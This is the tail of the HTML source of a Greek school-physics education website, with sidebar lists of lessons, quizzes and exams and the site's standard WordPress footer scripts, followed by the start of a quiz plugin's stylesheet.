Γυμνασίου</span></a> <span class="tptn_list_count">(25.194)</span></span></li><li><a href="https://viewonphysics.gr/?p=2176"     class="tptn_link"><img width="200" height="136" src="https://viewonphysics.gr/wp-content/uploads/2014/07/image13.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="image" style="" title="Από τη Θερμότητα στη Θερμοκρασία-Η Θερμική Ισορροπία" decoding="async" loading="lazy" srcset="https://viewonphysics.gr/wp-content/uploads/2014/07/image13.jpg 1424w, https://viewonphysics.gr/wp-content/uploads/2014/07/image13-300x203.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2014/07/image13-1024x693.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" srcset="https://viewonphysics.gr/wp-content/uploads/2014/07/image13.jpg 1424w, https://viewonphysics.gr/wp-content/uploads/2014/07/image13-300x203.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2014/07/image13-1024x693.jpg 1024w" /></a><span class="tptn_after_thumb"><a href="https://viewonphysics.gr/?p=2176"     class="tptn_link"><span class="tptn_title">Από τη Θερμότητα στη Θερμοκρασία-Η Θερμική Ισορροπία</span></a> <span class="tptn_list_count">(23.112)</span></span></li><li><a href="https://viewonphysics.gr/?p=2967"     class="tptn_link"><img width="200" height="175" src="https://viewonphysics.gr/wp-content/uploads/2013/03/υδροστατική-6.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="υδροστατική-6" style="" title="Υδροστατική Πίεση, Ατμοσφαιρική Πίεση, Αρχή του Pascal" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://viewonphysics.gr/?p=2967"     class="tptn_link"><span class="tptn_title">Υδροστατική Πίεση, Ατμοσφαιρική Πίεση, Αρχή του Pascal</span></a> <span class="tptn_list_count">(18.171)</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></section><section id="block-26" class="widget-sidebar frontier-widget widget_block">
<h3 class="wp-block-heading has-text-align-left has-text-color has-background" style="color:#f0f0f0;background-color:#12557d">Editor's Choice</h3>
</section><section id="block-19" class="widget-sidebar frontier-widget widget_block"><p><style>.wp-show-posts-columns#wpsp-8580 {margin-left: -2em; }.wp-show-posts-columns#wpsp-8580 .wp-show-posts-inner {margin: 0 0 2em 2em; }</style><section id="wpsp-8580" class=" wp-show-posts" style=""><article class=" wp-show-posts-single wpsp-clearfix post-7817 post type-post status-publish format-standard has-post-thumbnail hentry category-online category-19 category-3 tag-55" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">						<header class="wp-show-posts-entry-header">
							<h2 class="wp-show-posts-entry-title" itemprop="headline"><a href="https://viewonphysics.gr/?p=7817" rel="bookmark">Μέτρηση Όγκου-Πυκνότητας Online</a></h2><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-terms wp-show-posts-meta"><a href="https://viewonphysics.gr/?cat=17" rel="tag">Online</a>, <a href="https://viewonphysics.gr/?cat=19" rel="tag">Α΄ Γυμνασίου</a>, <a href="https://viewonphysics.gr/?cat=3" rel="tag">Γυμνάσιο</a></span></div>						</header><!-- .entry-header -->
							<div class="wp-show-posts-image  wpsp-image-center ">
			<a href="https://viewonphysics.gr/?p=7817"  title="Μέτρηση Όγκου-Πυκνότητας Online">					<img decoding="async" src="https://viewonphysics.gr/wp-content/uploads/2020/04/Πυκνότητα-eclass-3-170x130.jpg" alt="Μέτρηση Όγκου-Πυκνότητας Online" itemprop="image" class="center" />
				</a>		</div>
		<div class="wpsp-read-more"><a title="Μέτρηση Όγκου-Πυκνότητας Online" class="wp-show-posts-read-more" href="https://viewonphysics.gr/?p=7817">Δες το!</a></div></div><!-- wp-show-posts-inner --><div class="wpsp-clear"></div></article><article class=" wp-show-posts-single wpsp-clearfix post-4902 post type-post status-publish format-standard has-post-thumbnail hentry category-36 category-37 tag-47" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">						<header class="wp-show-posts-entry-header">
							<h2 class="wp-show-posts-entry-title" itemprop="headline"><a href="https://viewonphysics.gr/?p=4902" rel="bookmark">Δυναμική στο Επίπεδο: Δράση-Αντίδραση, Σύνθεση-Ανάλυση Δυνάμεων</a></h2><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-terms wp-show-posts-meta"><a href="https://viewonphysics.gr/?cat=36" rel="tag">Α΄ Λυκείου</a>, <a href="https://viewonphysics.gr/?cat=37" rel="tag">Λύκειο</a></span></div>						</header><!-- .entry-header -->
							<div class="wp-show-posts-image  wpsp-image-center ">
			<a href="https://viewonphysics.gr/?p=4902"  title="Δυναμική στο Επίπεδο: Δράση-Αντίδραση, Σύνθεση-Ανάλυση Δυνάμεων">					<img decoding="async" src="https://viewonphysics.gr/wp-content/uploads/2016/08/image-1-170x130.jpeg" alt="Δυναμική στο Επίπεδο: Δράση-Αντίδραση, Σύνθεση-Ανάλυση Δυνάμεων" itemprop="image" class="center" />
				</a>		</div>
		<div class="wpsp-read-more"><a title="Δυναμική στο Επίπεδο: Δράση-Αντίδραση, Σύνθεση-Ανάλυση Δυνάμεων" class="wp-show-posts-read-more" href="https://viewonphysics.gr/?p=4902">Δες το!</a></div></div><!-- wp-show-posts-inner --><div class="wpsp-clear"></div></article><article class=" wp-show-posts-single wpsp-clearfix post-2807 post type-post status-publish format-standard has-post-thumbnail hentry category-online category-2 category-3 tag-33 tag-10" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">						<header class="wp-show-posts-entry-header">
							<h2 class="wp-show-posts-entry-title" itemprop="headline"><a href="https://viewonphysics.gr/?p=2807" rel="bookmark">Ενέργεια και Ισχύς του Ηλεκτρικού Ρεύματος Online I</a></h2><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-terms wp-show-posts-meta"><a href="https://viewonphysics.gr/?cat=17" rel="tag">Online</a>, <a href="https://viewonphysics.gr/?cat=2" rel="tag">Γ΄ Γυμνασίου</a>, <a href="https://viewonphysics.gr/?cat=3" rel="tag">Γυμνάσιο</a></span></div>						</header><!-- .entry-header -->
							<div class="wp-show-posts-image  wpsp-image-center ">
			<a href="https://viewonphysics.gr/?p=2807"  title="Ενέργεια και Ισχύς του Ηλεκτρικού Ρεύματος Online I">					<img decoding="async" src="https://viewonphysics.gr/wp-content/uploads/2015/02/image1-170x130.jpg" alt="Ενέργεια και Ισχύς του Ηλεκτρικού Ρεύματος Online I" itemprop="image" class="center" />
				</a>		</div>
		<div class="wpsp-read-more"><a title="Ενέργεια και Ισχύς του Ηλεκτρικού Ρεύματος Online I" class="wp-show-posts-read-more" href="https://viewonphysics.gr/?p=2807">Δες το!</a></div></div><!-- wp-show-posts-inner --><div class="wpsp-clear"></div></article><article class=" wp-show-posts-single wpsp-clearfix post-2967 post type-post status-publish format-standard has-post-thumbnail hentry category-6 category-3 tag-14 tag-56" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">						<header class="wp-show-posts-entry-header">
							<h2 class="wp-show-posts-entry-title" itemprop="headline"><a href="https://viewonphysics.gr/?p=2967" rel="bookmark">Υδροστατική Πίεση, Ατμοσφαιρική Πίεση, Αρχή του Pascal</a></h2><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-terms wp-show-posts-meta"><a href="https://viewonphysics.gr/?cat=6" rel="tag">Β΄ Γυμνασίου</a>, <a href="https://viewonphysics.gr/?cat=3" rel="tag">Γυμνάσιο</a></span></div>						</header><!-- .entry-header -->
							<div class="wp-show-posts-image  wpsp-image-center ">
			<a href="https://viewonphysics.gr/?p=2967"  title="Υδροστατική Πίεση, Ατμοσφαιρική Πίεση, Αρχή του Pascal">					<img decoding="async" src="https://viewonphysics.gr/wp-content/uploads/2013/03/υδροστατική-6-170x130.jpg" alt="Υδροστατική Πίεση, Ατμοσφαιρική Πίεση, Αρχή του Pascal" itemprop="image" class="center" />
				</a>		</div>
		<div class="wpsp-read-more"><a title="Υδροστατική Πίεση, Ατμοσφαιρική Πίεση, Αρχή του Pascal" class="wp-show-posts-read-more" href="https://viewonphysics.gr/?p=2967">Δες το!</a></div></div><!-- wp-show-posts-inner --><div class="wpsp-clear"></div></article></section><!-- .wp-show-posts --></p>
</section><section id="block-2" class="widget-sidebar frontier-widget widget_block">
<h3 class="wp-block-heading has-text-color has-background" style="color:#eeebeb;background-color:#185982">Πρόσφατα Διαγωνίσματα</h3>
</section><section id="block-3" class="widget-sidebar frontier-widget widget_block">
<h4 class="wp-block-heading"><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><strong>Φυσική A΄ Λυκείου</strong></span></span></h4>
</section><section id="block-4" class="widget-sidebar frontier-widget widget_block">
<ol class="wp-block-list">
<li>Κριτήρια σε όλη την ύλη
<ul class="wp-block-list">
<li><a rel="noopener" href="https://wp.me/p4sIra-1G7" target="_blank"><em>3ο Κριτήριο Online&nbsp;</em></a></li>



<li><em><a rel="noopener" href="https://wp.me/a4sIra-1G0" target="_blank">2ο Κριτήριο-Θέματα με Απαντήσεις</a> </em></li>



<li><a rel="noopener" href="https://wp.me/p4sIra-1F2" target="_blank"><em>2ο Κριτήριο Online</em></a></li>



<li><a rel="noopener" href="https://wp.me/a4sIra-1FY" target="_blank"><em>1ο Κριτήριο-Θέματα με Απαντήσεις</em></a></li>



<li><a rel="noopener" href="https://wp.me/p4sIra-1DQ" target="_blank"><em>1ο Κριτήριο Online</em></a> </li>
</ul>
</li>
</ol>
</section><section id="block-5" class="widget-sidebar frontier-widget widget_block">
<h4 class="wp-block-heading"><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><strong>Φυσική Α΄ Γυμνασίου</strong></span></span></h4>
</section><section id="block-6" class="widget-sidebar frontier-widget widget_block">
<ol class="wp-block-list">
<li>Εξετάσεις Ιουνίου
<ul class="wp-block-list">
<li><em><a rel="noreferrer noopener" href="https://wp.me/a4sIra-2gX" target="_blank">Εξετάσεις 2022 με απαντήσεις</a></em> <span style="color: #ff0000;"><strong><span style="font-size: 18pt;"> </span></strong></span></li>
</ul>
</li>



<li>Μέτρηση Μάζας - Διαγράμματα
<ul class="wp-block-list">
<li><a rel="noopener" href="https://wp.me/a4sIra-2aN" target="_blank"><em>Ωριαίο Ι με Απαντήσεις</em></a><span style="color: #ff0000;"><strong><span style="font-size: 18pt;"> </span></strong></span></li>



<li><a rel="noopener" href="https://wp.me/a4sIra-2aM" target="_blank"><em>Ωριαίο ΙΙ με Απαντήσεις</em></a><span style="color: #ff0000;"><strong><span style="font-size: 18pt;"> </span></strong></span> </li>
</ul>
</li>
</ol>
</section><section id="block-7" class="widget-sidebar frontier-widget widget_block">
<h4 class="wp-block-heading"><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><strong>Φυσική Β΄ Γυμνασίου</strong></span></span></h4>
</section><section id="block-21" class="widget-sidebar frontier-widget widget_block">
<ol class="wp-block-list">
<li>Εξετάσεις Ιουνίου.
<ul class="wp-block-list">
<li><em> <a rel="noreferrer noopener" href="https://wp.me/a4sIra-2h0" target="_blank">Εξετάσεις 2022 με Απαντήσεις</a></em><span style="color: #ff0000;"><strong><span style="font-size: 18pt;"> </span></strong></span></li>
</ul>
</li>



<li>Η Έννοια της Δύναμης, Διανυσματικός Χαρακτήρας.
<ul class="wp-block-list">
<li><em><a rel="noreferrer noopener" href="http://viewonphysics.gr/wp-content/uploads/2021/12/Ωριαίο-Ι-Φυσική-Β-Έννοια-της-δύναμης-με-Απαντήσεις.pdf" target="_blank"> Ωριαίο με Απαντήσεις </a>&nbsp;</em>  </li>
</ul>
</li>
</ol>
</section><section id="block-9" class="widget-sidebar frontier-widget widget_block">
<h4 class="wp-block-heading"><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><strong>Φυσική Γ΄ Γυμνασίου</strong></span></span></h4>
</section><section id="block-10" class="widget-sidebar frontier-widget widget_block">
<ol class="wp-block-list">
<li>Εξετάσεις Ιουνίου.
<ul class="wp-block-list">
<li><em> <a rel="noreferrer noopener" href="https://wp.me/a4sIra-2h2" target="_blank">Εξετάσεις 2022 με Απαντήσεις</a></em><span style="color: #ff0000;"><strong><span style="font-size: 18pt;"> </span></strong></span></li>
</ul>
</li>



<li>Ηλέκτριση, Νόμος Coulomb
<ul class="wp-block-list">
<li><em><a href="http://viewonphysics.gr/wp-content/uploads/2021/11/Ωριαίο-Φυσική-Γ-Ηλέκτριση-Coulomb-1.9-με-Απαντήσεις.pdf">Ωριαίο Ι με Απαντήσεις</a></em> <span style="color: #ff0000;"><strong><span style="font-size: 18pt;"> </span></strong></span></li>



<li><em><a rel="noreferrer noopener" href="http://viewonphysics.gr/wp-content/uploads/2021/11/Ωριαίο-Φυσική-Γ-Ηλέκτριση-Coulomb-1.10-με-Απαντήσεις.pdf" target="_blank">Ωριαίο ΙΙ με Απαντήσεις</a></em> <span style="color: #ff0000;"><strong><span style="font-size: 18pt;"> </span></strong></span></li>
</ul>
</li>
</ol>
</section><section id="block-11" class="widget-sidebar frontier-widget widget_block">
<h4 class="wp-block-heading"><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><strong>Χημεία Γ΄ Γυμνασίου
</strong></span></span></h4>
</section><section id="block-12" class="widget-sidebar frontier-widget widget_block">
<ol class="wp-block-list">
<li>Περιοδικός Πίνακας, Μέταλλα, Άνθρακας
<ul class="wp-block-list">
<li><a rel="noopener" href="http://wp.me/a4sIra-13c" target="_blank"><em>Ωριαίο - Απαντήσεις</em> </a> </li>
</ul>
</li>



<li>Πυρίτιο, Υδρογονάνθρακες, Πετρέλαιο
<ul class="wp-block-list">
<li><a rel="noopener" href="http://wp.me/a4sIra-14P" target="_blank"><em>Ωριαίο - Απαντήσεις</em> </a> </li>
</ul>
</li>
</ol>
</section><section id="block-15" class="widget-sidebar frontier-widget widget_block">
<h4 class="wp-block-heading"><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><strong>Γεωγραφία Α΄ Γυμνασίου</strong></span></span></h4>
</section><section id="block-16" class="widget-sidebar frontier-widget widget_block">
<ol class="wp-block-list">
<li>Παράγραφοι Β4.3 και Β4.4
<ul class="wp-block-list">
<li><a rel="noopener" href="https://wp.me/a4sIra-2cr" target="_blank"><em>Ωριαίο - Απαντήσεις</em> </a></li>
</ul>
</li>
</ol>
</section><section id="block-17" class="widget-sidebar frontier-widget widget_block">
<h4 class="wp-block-heading"><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><strong>Γεωγραφία Β΄ Γυμνασίου</strong></span></span></h4>
</section><section id="block-18" class="widget-sidebar frontier-widget widget_block">
<ol class="wp-block-list">
<li>Μαθήματα 6,7,8
<ul class="wp-block-list">
<li><a rel="noopener" href="https://wp.me/a4sIra-1Al" target="_blank"><em>Ωριαίο - Απαντήσεις</em> </a> </li>
</ul>
</li>



<li>Μαθήματα 7,8,9
<ul class="wp-block-list">
<li><a rel="noopener" href="https://wp.me/a4sIra-1Am" target="_blank"><em>Ωριαίο I - Απαντήσεις</em></a></li>



<li><a href="https://wp.me/a4sIra-1AE"><em>Ωριαίο ΙΙ - Απαντήσεις</em></a> </li>
</ul>
</li>



<li><h5>Μαθήματα 17,19</h5>
<ul class="wp-block-list">
<li><a rel="noopener" href="https://wp.me/a4sIra-1E4" target="_blank"><em>Ωριαίο I - Απαντήσεις</em></a> </li>
</ul>
</li>



<li>Μαθήματα 19,21
<ul class="wp-block-list">
<li><a rel="noopener" href="https://wp.me/a4sIra-1Ed" target="_blank"><em>Ωριαίο - Απαντήσεις</em></a> </li>
</ul>
</li>



<li>Μαθήματα 21,22,24
<ul class="wp-block-list">
<li><a rel="noopener" href="https://wp.me/a4sIra-1DY" target="_blank"><em>Ωριαίο - Απαντήσεις</em></a> </li>
</ul>
</li>
</ol>
</section><section id="text-6" class="widget-sidebar frontier-widget widget_text"><h2 class="widget-title">Εργαστήρια Online</h2>			<div class="textwidget"><p style="text-align: center;"><em style="font-size: 16px;"><strong style="color: #0f992b; font-size: 16px;">Εικονικά και στην αίθουσα του εργαστηρίου<a href="http://viewonphysics.gr/?page_id=1342"><img class="wp-image-1340 aligncenter" alt="online 3" src="http://viewonphysics.gr/wp-content/uploads/2014/04/online-3-237x300.jpg" width="127" height="160" /></a>
</strong></em></p></div>
		</section><section id="text-3" class="widget-sidebar frontier-widget widget_text"><h2 class="widget-title">Προτάσεις για Διερεύνηση</h2>			<div class="textwidget"><p>Διαβάστε τα παρακάτω άρθρα και κατόπιν ασχοληθείτε με τα φύλλα εργασίας που τα συνοδεύουν.<br />
(Μπορείτε επίσης να τα βρείτε στο μενού "Επιστήμη")</p>
<p><a href="http://viewonphysics.gr/?p=22" target="_blank"></p>
<h6><em>1. Τα μαθηματικά εξηγούν τις απίθανες επιτυχίες και τα θαύματα στις λαχειοφόρες αγορές</em></h6>
<p></a><br />
<a href="http://viewonphysics.gr/?p=36" target="_blank"></p>
<h6><em>2. Αναζητώντας μια άλλη Γη</em></h6>
<p></a><br />
<a href="http://viewonphysics.gr/?p=40" target="_blank"></p>
<h6><em>3. Η Αποκάλυψη των Αστεροειδών</em></h6>
<p></a></p>
</div>
		</section>		
	</aside>
	</div></div>


<div id="bottom-bar" class="cf" role="contentinfo">
	
			<span id="bottom-bar-text">Τοπίο στη Φυσική &copy; 2014</span>
	
					<span id="theme-link"><a href="https://ronangelo.com/frontier/">Frontier Theme</a></span>
	
	</div>

</div>



<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='1446c04651ae43e0f1053ed94a176191';
hf4V='b7681e50758dac3cde4da664f7ec4fd6';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://viewonphysics.gr/?p=8433":8433,"https://viewonphysics.gr/?p=8390":8390,"https://viewonphysics.gr/?p=8285":8285,"https://viewonphysics.gr/?p=8154":8154,"https://viewonphysics.gr/?p=7848":7848,"https://viewonphysics.gr/?p=7752":7752,"https://viewonphysics.gr/?p=7743":7743,"https://viewonphysics.gr/?p=4218":4218,"https://viewonphysics.gr/?p=2680":2680,"https://viewonphysics.gr/?p=2456":2456};
	</script>
				<script type="text/javascript">
jQuery(document).ready(function($) {
	$( '#nav-main .drop-toggle' ).click(function(){
		$( '#nav-main' ).toggleClass( 'dropped' );
	});
});
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769050084&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/watupro/modules/reports/js/event-tracker.js?ver=1.0" id="watupro-tracker-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js" id="wpss-jscripts-ftr-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"65949348","post":"0","tz":"2","srv":"viewonphysics.gr","arch_cat":"%ce%b2%ce%84-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%ce%af%ce%bf%cf%85","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "65949348", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/watupro/i/js/jquery.ui.touch-punch.min.js?ver=6.9" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/mwp-skype/public/assets/js/script.min.js?ver=4.0.4" id="mwp-skype-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/nnattawat/flip/master/dist/jquery.flip.min.js?ver=1.1.2" id="jquery.flip-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/watupro/lib/flashcard.js?ver=4.5.1" id="watupro-flashcard-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://viewonphysics.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://viewonphysics.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122&#038;lang=el' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://viewonphysics.gr/wp-content/plugins/watupro/style.css?ver=6.3
body_size: 16065
content:
/* Normalize */
#watupro_quiz *, #watupro_quiz *::before, #watupro_quiz *::after,
.watupro-paginator-wrap * {
   box-sizing: border-box;
}

.watu-question {
	display: none;
	clear: both;
	overflow: hidden;
